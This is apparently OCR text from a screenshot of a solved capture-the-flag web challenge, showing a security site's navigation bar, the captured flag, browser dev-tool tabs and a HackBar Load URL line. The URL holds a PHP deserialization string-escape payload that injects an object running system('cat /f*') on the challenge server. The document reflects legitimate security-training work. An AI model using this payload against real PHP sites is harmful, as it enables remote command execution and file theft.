 资产 漏洞提交平台 SRC平台 靶场 资料 工具 编码解码 CTF 博客 社区论坛 PHP flask的SSTI注入 - 先... JavaScript 作用域 读取型CSRF-需要交...
ZGCTF{4109aa07-5730-44d2-9d51-955f878bfcd0} win!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribut
Load URL http://3137e0c0-7bce-4ee1-8fb7-080a7965c5bf.easy.zgctf.xcu.icu:8888/seeeeer.php?A=ikunikunikunikunikunikunikunikunikun&B=";s:3:"pwd";O:4:"sing":1:{s:1:"x";s:18:"system('cat /f*');";}